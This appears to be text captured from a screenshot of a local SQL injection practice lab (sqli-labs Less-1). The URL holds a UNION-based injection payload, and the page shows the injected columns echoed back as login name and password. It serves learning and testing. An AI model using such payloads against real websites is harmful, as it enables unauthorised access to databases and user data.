 localhost/Less-1/?id=9999' UNION select 1,2,3 --+ 120%
ro to Hero Pentestin… Kairos Cybersecurity https://www.amanhard… CTF Challenges - Hacki… Gmail SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1